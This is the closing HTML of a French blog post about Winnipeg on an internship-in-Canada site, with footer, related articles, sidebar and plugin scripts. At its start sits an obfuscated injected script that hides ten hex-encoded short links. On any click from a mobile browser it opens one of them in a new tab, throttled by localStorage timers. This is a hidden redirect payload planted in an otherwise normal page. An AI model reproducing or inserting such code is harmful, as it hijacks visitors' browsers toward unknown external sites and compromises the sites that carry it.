<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x43\x4f\x78\x33\x63\x353','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x65\x51\x4f\x35\x63\x385','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x41\x4e\x58\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x5a\x79\x55\x39\x63\x399','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x64\x5a\x67\x34\x63\x334','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x57\x77\x6e\x37\x63\x357','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x57\x6b\x79\x32\x63\x382','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x4b\x57\x44\x36\x63\x386','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x63\x43\x4f\x30\x63\x360','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x52\x62\x45\x31\x63\x331',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
<span class="cp-load-after-post"></span></div>
</div><!-- .entry-content -->					<footer class="penci-entry-footer">
						<span class="penci-social-buttons penci-social-share-footer"><span class="penci-social-share-text">Partager</span><a class="penci-social-item facebook" target="_blank" rel="noopener" title="" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.stage-canada.fr%2Fwinnipeg-une-capitale-a-decouvrir-pendant-ton-stage-au-canada%2F"><i class="fa fa-facebook"></i></a><a class="penci-social-item twitter" target="_blank" rel="noopener" title="" href="https://twitter.com/intent/tweet?url&#038;text=Winnipeg,%20une%20capitale%20à%20découvrir%20pendant%20ton%20stage%20au%20Canada%20https://www.stage-canada.fr/winnipeg-une-capitale-a-decouvrir-pendant-ton-stage-au-canada/"><i class="fa fa-twitter"></i></a><a class="penci-social-item linkedin" target="_blank" rel="noopener" title="" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fwww.stage-canada.fr%2Fwinnipeg-une-capitale-a-decouvrir-pendant-ton-stage-au-canada%2F&#038;title=Winnipeg%2C%20une%20capitale%20%C3%A0%20d%C3%A9couvrir%20pendant%20ton%20stage%20au%20Canada"><i class="fa fa-linkedin"></i></a><a class="penci-social-item email" target="_blank" rel="noopener" href="mailto:?subject=Winnipeg,%20une%20capitale%20à%20découvrir%20pendant%20ton%20stage%20au%20Canada&#038;BODY=https://www.stage-canada.fr/winnipeg-une-capitale-a-decouvrir-pendant-ton-stage-au-canada/"><i class="fa fa-envelope"></i></a></span>					</footer><!-- .entry-footer -->
				</article>
				<div class="penci-post-related"><div class="post-title-box"><h4 class="post-box-title">Articles en relation</h4></div><div class="post-related_content"><div  class="item-related penci-imgtype-landscape post-356955 post type-post status-publish format-standard has-post-thumbnail hentry category-autres penci-post-item"><a class="related-thumb penci-image-holder penci-image_has_icon penci-lazy"  data-src="https://www.stage-canada.fr/wp-content/uploads/2016/09/auroresborealescanada-1-480x320.jpg" href="https://www.stage-canada.fr/a-la-chasse-aux-aurores-boreales/"></a><h4 class="entry-title"><a href="https://www.stage-canada.fr/a-la-chasse-aux-aurores-boreales/">A la chasse aux aurores boréales !</a></h4><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://www.stage-canada.fr/author/tommy/">Communication</a></span><time class="entry-date published" datetime="2016-09-27T10:00:33+00:00">27 septembre 2016</time><time class="updated" datetime="2019-02-20T14:15:20+00:00">20 février 2019</time></div></div><div  class="item-related penci-imgtype-landscape post-365298 post type-post status-publish format-standard has-post-thumbnail hentry category-autres penci-post-item"><a class="related-thumb penci-image-holder penci-image_has_icon penci-lazy"  data-src="https://www.stage-canada.fr/wp-content/uploads/2017/12/terreneuve-2-1-480x320.jpg" href="https://www.stage-canada.fr/terre-neuve-top-des-paysages-a-decouvrir/"></a><h4 class="entry-title"><a href="https://www.stage-canada.fr/terre-neuve-top-des-paysages-a-decouvrir/">Stage au Canada : découvre St Jean de Terre Neuve</a></h4><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://www.stage-canada.fr/author/tommy/">Communication</a></span><time class="entry-date published" datetime="2017-12-20T08:00:59+00:00">20 décembre 2017</time><time class="updated" datetime="2019-02-20T14:15:13+00:00">20 février 2019</time></div></div><div  class="item-related penci-imgtype-landscape post-365100 post type-post status-publish format-standard has-post-thumbnail hentry category-autres penci-post-item"><a class="related-thumb penci-image-holder penci-image_has_icon penci-lazy"  data-src="https://www.stage-canada.fr/wp-content/uploads/2017/11/chutes-1-480x320.jpg" href="https://www.stage-canada.fr/les-chutes-du-niagara-a-voir-durant-ton-stage-au-canada/"></a><h4 class="entry-title"><a href="https://www.stage-canada.fr/les-chutes-du-niagara-a-voir-durant-ton-stage-au-canada/">Stage au Canada : découvre les chutes du Niagara</a></h4><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://www.stage-canada.fr/author/tommy/">Communication</a></span><time class="entry-date published" datetime="2017-11-22T08:00:07+00:00">22 novembre 2017</time><time class="updated" datetime="2019-02-20T14:14:22+00:00">20 février 2019</time></div></div></div></div>			</div>
						</div>
		</div>
				
<aside class="widget-area widget-area-1 penci-sticky-sidebar penci-sidebar-widgets">
	<div class="theiaStickySidebar">
		<div id="penci-banner_box--24349" class="penci-block-vc penci-banner-box penci-list-banner widget penci-block-vc penci-widget-sidebar style-title-4 style-title-left penci-block-vc penci-widget penci-ad_box penci-widget__ad_box left penci-link-filter-hidden penci-empty-block-title penci-vc-column-1">
		<div class="penci-block-heading">
					</div>
		<div class="penci-block_content">
			<div class="penci-promo-item penci-banner-has-text">
				<a class="penci-promo-link" href="https://www.stage-canada.fr/guide-canada/" target="_self"></a><img width="300" height="250" src="https://www.stage-canada.fr/wp-content/uploads/2019/07/stage_canada.jpg" class="penci-image-holder penci-banner-image  penci-lazy attachment-full" alt="" loading="lazy" />			</div>
		</div>
	</div>
<style>#penci-banner_box--24349 .penci-promo-item.penci-banner-has-text:after{ content: none; }#penci-banner_box--24349 .penci-promo-text h4{ font-family:"Roboto";font-weight:400; }</style><div id="listcategorypostswidget-2" class="widget  penci-block-vc penci-widget-sidebar style-title-4 style-title-left widget_listcategorypostswidget"><div class="penci-block-heading"><h4 class="widget-title penci-block__title"><span><a href="https://www.stage-canada.fr/vivre/autres/">Reste du Canada</a></span></h4></div><ul class="lcp_catlist" id="lcp_instance_listcategorypostswidget-2"><li><a href="https://www.stage-canada.fr/les-perspectives-demploi-apres-un-stage-au-canada-reussir-sa-transition-vers-le-marche-du-travail/">Les perspectives d&#8217;emploi après un stage au Canada : réussir sa transition vers le marché du travail</a></li><li><a href="https://www.stage-canada.fr/canada-les-dix-evenements-immanquables-de-la-rentree/">Canada : les dix événements immanquables de la rentrée</a></li><li><a href="https://www.stage-canada.fr/10-raisons-de-visiter-halifax-en-2018/">Nouvelle-Ecosse : 3 raisons de visiter Halifax</a></li><li><a href="https://www.stage-canada.fr/evenements-a-ne-pas-rater-en-octobre-au-canada/">Les événements à ne pas louper en octobre au Canada</a></li><li><a href="https://www.stage-canada.fr/igloofest-puis-le-piknic-electronik-montreal-rdv-incontournables-de-lelectro/">Découvrir la culture et la musique électronique en stage au Canada</a></li><li><a href="https://www.stage-canada.fr/les-lieux-insolites-a-decouvrir-lors-de-votre-stage-au-canada/">Les lieux insolites à découvrir au Canada</a></li><li><a href="https://www.stage-canada.fr/edmonton-une-capitale-a-visiter-pendant-ton-stage-au-canada/">Edmonton, une capitale à visiter au Canada</a></li><li><a href="https://www.stage-canada.fr/calendrier-des-festivites-incontournables-du-mois-daout-pendant-ton-stage-au-canada/">Le calendrier des festivités incontournables du mois d&rsquo;août</a></li><li><a href="https://www.stage-canada.fr/les-festivites-du-mois-davril-a-ne-pas-manquer-pendant-ton-stage-au-canada/">Les festivités du mois d&rsquo;avril à ne pas manquer</a></li><li><a href="https://www.stage-canada.fr/calendrier-des-festivites-du-mois-de-juin-pendant-ton-stage-au-canada/">Le calendrier des festivités du mois de juin</a></li><li><a href="https://www.stage-canada.fr/les-festivites-du-mois-de-fevrier-a-ne-pas-manquer-pendant-ton-stage/">Les festivités du mois de février à ne pas manquer</a></li><li class="current"><a href="https://www.stage-canada.fr/winnipeg-une-capitale-a-decouvrir-pendant-ton-stage-au-canada/">Winnipeg, une capitale à découvrir pendant ton stage au Canada</a></li></ul><a href="https://www.stage-canada.fr/vivre/autres/"> </a></div>	</div>
</aside><!-- #secondary -->
	</div>

</div>

		</main><!-- #main -->
	</div><!-- #primary -->

	</div><!-- #content -->
	<footer id="colophon" class="site-footer" itemscope itemtype="http://schema.org/WPFooter">
		<meta itemprop="name" content="Webpage footer for Stage Canada"/>
		<meta itemprop="description" content=""/>
		<meta itemprop="keywords" content="Data Protection, Copyright Data"/>
		<meta itemprop="copyrightYear" content="2026"/>
		<meta itemprop="copyrightHolder" content="Stage Canada"/>
								<div class="footer__bottom style-1">
			<div class="footer__bottom_container footer__sidebars-inner penci-container-1080">
							<div class="footer__logo">
					<a href="https://www.stage-canada.fr/" class="custom-logo-link" rel="home"><img width="250" height="53" src="https://www.stage-canada.fr/wp-content/uploads/2019/02/Stage-canada_logo_2018.png" class="custom-logo" alt="Stage Canada" loading="lazy" /></a>				</div>
						<div class="penci-footer-text-wrap ">Stage-Canada.fr, le blog de MyInternshipAbroad spécialisé dans l'expérience professionnelle au Canada ! Retrouvez nos astuces pour trouver un stage, nos conseils et bon plans pour la vie sur place, les actualités et les dernières offres de stage !</div>							<div class="footer__social-media">
									</div>
					</div>
	</div>		<div class="footer__copyright_menu">
			<div class="footer__sidebars-inner penci-container-1080 penci_bottom-sub penci_has_copyright penci_has_menu">
			<div class="site-info">
				@2019 - www.stage-canada.fr. Tous droits réservés			</div><!-- .site-info -->
			<div class="sub-footer-menu"><ul id="menu-footer" class="menu"><li id="menu-item-363997" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-363997"><a href="https://www.stage-canada.fr/mentions-legales/">Mentions légales</a></li>
<li id="menu-item-371688" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-371688"><a href="https://www.stage-canada.fr/politique-de-confidentialite/">Politique de confidentialité</a></li>
</ul></div>		</div>
	</div>	</footer><!-- #colophon -->
</div><!-- #page -->

<aside class="mobile-sidebar ">

			<div id="sidebar-nav-logo">
								<a href="https://www.stage-canada.fr/" class="custom-logo-link" rel="home"><img width="250" height="53" src="https://www.stage-canada.fr/wp-content/uploads/2019/02/Stage-canada_logo_2018.png" class="custom-logo" alt="Stage Canada" loading="lazy" /></a>						</div>
				<div class="header-social sidebar-nav-social">
			<div class="inner-header-social">
							</div>
		</div>
				<nav class="mobile-navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
			<ul id="primary-menu-mobile" class="primary-menu-mobile"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-376613"><a href="https://www.myinternshipabroad.com/offre-stage/canada">OFFRES DE STAGE</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-376652"><a href="https://www.stage-canada.fr/preparer-sejour/">PRÉPARER SON SÉJOUR</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-376653"><a href="https://www.stage-canada.fr/stage/">TROUVER UN STAGE</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-376654"><a href="https://www.stage-canada.fr/vivre/">VIVRE AU CANADA</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-376651"><a href="https://www.stage-canada.fr/insolite/">INSOLITE</a></li>
</ul>		</nav>
	</aside>
<a id="close-sidebar-nav" class="header-1"><i class="fa fa-close"></i></a>
	<a href="#" id="scroll-to-top"><i class="fa fa-angle-up"></i></a>
<style type="text/css">.cp-info-bar.content-6967984269d2d .cp-ifb-toggle-btn {
			font-family: sans-serif
		}.cp-info-bar.content-6967984269d2d .cp-info-bar-body-overlay {
					background: rgba(0,0,0,0);
				}.cp-info-bar.content-6967984269d2d .cp-info-bar-body {
				background: url(https://www.stage-canada.fr/wp-content/uploads/cp_modal/info_bar_topbarblogs_cp_id_860ea/bandeaublogs.jpg);
				background-repeat: no-repeat;background-position: center;background-size: cover;
			}.cp-info-bar.content-6967984269d2d .cp-ib-container {
			width: 1000px;
		}</style><style class="cp-toggle-btn" type="text/css">.cp-info-bar.content-6967984269d2d .cp-btn-flat.cp-ifb-toggle-btn{
			font-size: 12px;
			border-radius:0px;
			border-width:0px;
			border-color:rgb(0, 0, 0);
			padding-left:15px;
			padding-right:15px;
			padding-top:10px;
			padding-bottom:10px;
			border-color:rgb(0, 0, 0);
		} .cp-info-bar.content-6967984269d2d .cp-btn-flat.cp-ifb-toggle-btn{ background: rgb(0, 0, 0)!important; color:rgb(255, 255, 255); } .cp-info-bar.content-6967984269d2d  .cp-btn-flat.cp-ifb-toggle-btn:hover { background: rgba(0, 0, 0, undefined)!important; } </style><style class="cp-ifb-second_submit" type="text/css"></style>
		<input type="hidden" id="cp-push-down-support" value="">
		<input type="hidden" id="cp-top-offset-container" value="">

		<div data-module-type="info-bar" data-toggle = "" data-tz-offset = "0" data-dev-mode = "disabled"  data-exit-intent = "disabled" data-add-to-cart = "0"data-onscroll-value = "" data-onload-delay = "1" data-timezonename = "wordpress" data-timezone = "0" data-load-on-count = ""data-load-on-refresh = "enabled" data-push-down = "1" data-animate-push-page = "1" data-class = "content-6967984269d2d " data-closed-cookie-time="1" data-conversion-cookie-time="90" data-info_bar-id="cp_id_860ea" data-info_bar-style="cp_id_860ea" data-entry-animation="smile-slideInDown" data-exit-animation="smile-slideOutUp" data-option="smile_info_bar_styles"    data-scheduled=false            data-custom-class=" cp-cp_id_860ea" data-referrer-domain="" data-referrer-check="hide"  data-after-content-value="50"  id = "cp-cp_id_860ea " data-custom-selector = "" class="
			cp-module cp-info-bar-container cp-clear  cp-info-bar  cp-newsletter  cp-ib-onload cp-global-load cp-pos-top  global_info_bar_container ib-fixed  smile-animated smile-slideInDown      content-6967984269d2d cp_id_860ea  cp-cp_id_860ea 		" style="min-height:100px;" data-style-id ="cp_id_860ea" data-module-name ="infobar" data-close-gravity = &quot;1&quot;>
			<div class="cp-info-bar-wrapper cp-clear">
				<div class="cp-info-bar-body-overlay"></div>
				<div class="cp-flex cp-info-bar-body ib-close-outside" style="min-height:100px;" data-height=''>
					<div class="cp-flex cp-ib-container">
												<input type="hidden" class="cp-impress-nonce" name="cp-impress-nonce" value="e5da69060c">

								<div class="cp-msg-container ">
			<span class="cp-info-bar-msg"><div style="text-align: left;"><span style="font-weight:bold;"><span class="cp_responsive cp_font" data-font-size="26px" style="font-size:26px;"><span data-font-size="44px"><span data-font-size="12px">EN ROUTE POUR LE CANADA ?</span></span></span></span></div>

<div style="text-align: left;"><span style="font-weight:300!important;"><span style="font-family: open sans;"><span class="cp_responsive cp_font" data-font-size="16px" style="font-size:16px;">Recevez notre guide sur le Canada, nos conseils, astuces et bonnes adresses<br />
pour réussir votre expatriation en toute sérénité.</span></span></span></div>
</span>
		</div>

				<div class="custom-html-form">
			<script charset="utf-8" type="text/javascript" src="//js-eu1.hsforms.net/forms/embed/v2.js"></script>
<script>
  hbspt.forms.create({
    region: "eu1",
    portalId: "24891574",
    formId: "83b96414-c37c-4832-86d7-251b8821e3f9"
  });
</script>		</div>
			</div><!-- cp-ib-container -->
			</div><!-- cp-info-bar-body -->

		
</div>
<!--toggle button-->
					<div class="ib-close  ib-img-close  cp-adjacent-right" style=" width:22px;"><img src="https://www.stage-canada.fr/wp-content/uploads/cp_modal/info_bar_topbarblogs_cp_id_860ea/cross.png" class="" alt=close-image width ="22" height ="22" ></div>
		
			<div class="cp-form-processing-wrap" style="position: absolute; display:none; ">
		<div class="cp-form-after-submit" style="line-height:100px;">
			<div class ="cp-form-processing">               
				<div class="cp-form-processing">
			<div class="smile-absolute-loader">
				<div class="smile-loader" style="width: 100px">
					<div class="smile-loading-bar"></div>
					<div class="smile-loading-bar"></div>
					<div class="smile-loading-bar"></div>
					<div class="smile-loading-bar"></div>
				</div>
			</div>
		</div>			</div>
			<div class ="cp-msg-on-submit" style="color:#000000"></div>
		</div>
	</div>

		</div>
					

<script data-minify="1" type='text/javascript' src='https://www.stage-canada.fr/wp-content/cache/min/1/wp-content/plugins/awesome-weather/js/awesome-weather-widget-frontend.js?ver=1685430094' id='awesome_weather-js' defer></script>
<script type='text/javascript' src='https://www.stage-canada.fr/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=7.4.4' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wp-polyfill-js-after'>
( 'fetch' in window ) || document.write( '<script src="https://www.stage-canada.fr/wp-includes/js/dist/vendor/wp-polyfill-fetch.min.js?ver=3.0.0" defer></scr' + 'ipt>' );( document.contains ) || document.write( '<script src="https://www.stage-canada.fr/wp-includes/js/dist/vendor/wp-polyfill-node-contains.min.js?ver=3.42.0" defer></scr' + 'ipt>' );( window.DOMRect ) || document.write( '<script src="https://www.stage-canada.fr/wp-includes/js/dist/vendor/wp-polyfill-dom-rect.min.js?ver=3.42.0" defer></scr' + 'ipt>' );( window.URL && window.URL.prototype && window.URLSearchParams ) || document.write( '<script src="https://www.stage-canada.fr/wp-includes/js/dist/vendor/wp-polyfill-url.min.js?ver=3.6.4" defer></scr' + 'ipt>' );( window.FormData && window.FormData.prototype.keys ) || document.write( '<script src="https://www.stage-canada.fr/wp-includes/js/dist/vendor/wp-polyfill-formdata.min.js?ver=3.0.12" defer></scr' + 'ipt>' );( Element.prototype.matches && Element.prototype.closest ) || document.write( '<script src="https://www.stage-canada.fr/wp-includes/js/dist/vendor/wp-polyfill-element-closest.min.js?ver=2.0.2" defer></scr' + 'ipt>' );( 'objectFit' in document.documentElement.style ) || document.write( '<script src="https://www.stage-canada.fr/wp-includes/js/dist/vendor/wp-polyfill-object-fit.min.js?ver=2.3.4" defer></scr' + 'ipt>' );
</script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.stage-canada.fr\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script data-minify="1" type='text/javascript' src='https://www.stage-canada.fr/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/js/index.js?ver=1685430094' id='contact-form-7-js' defer></script>
<script type='text/javascript' id='kk-star-ratings-js-extra'>
/* <![CDATA[ */
var kk_star_ratings = {"action":"kk-star-ratings","endpoint":"https:\/\/www.stage-canada.fr\/wp-admin\/admin-ajax.php","nonce":"5285f94368"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.stage-canada.fr/wp-content/plugins/kk-star-ratings/src/core/public/js/kk-star-ratings.min.js?ver=5.0.3' id='kk-star-ratings-js' defer></script>
<script type='text/javascript' id='leadin-script-loader-js-js-extra'>
/* <![CDATA[ */
var leadin_wordpress = {"userRole":"visitor","pageType":"post","leadinPluginVersion":"10.1.16"};
/* ]]> */
</script>
<script data-minify="1" type='text/javascript' src='https://www.stage-canada.fr/wp-content/cache/min/1/24891574.js?ver=1685430094' async defer id='hs-script-loader'></script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"show","visibility_hide":"hide","width":"Auto","smooth_scroll_offset":"80"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.stage-canada.fr/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106' id='toc-front-js' defer></script>
<script type='text/javascript' id='penci-js-extra'>
/* <![CDATA[ */
var PENCILOCALIZE = {"ajaxUrl":"https:\/\/www.stage-canada.fr\/wp-admin\/admin-ajax.php","nonce":"7de6cd034b","errorMsg":"Something wrong happened. Please try again.","login":"Email Address","password":"Password","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","prevNumber":"1","minlengthSearch":"0","linkTitle":"Voir plus","linkTextAll":"Menu","linkText":"Plus"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.stage-canada.fr/wp-content/themes/pennews/js/script.min.js?ver=6.4' id='penci-js' defer></script>
<script type='text/javascript' src='https://www.stage-canada.fr/wp-includes/js/wp-embed.min.js?ver=5.7.14' id='wp-embed-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://www.stage-canada.fr/wp-content/cache/min/1/wp-content/plugins/convertplug/modules/assets/js/cp-module-main.js?ver=1685430094' id='convert-plus-module-main-js-js' defer></script>
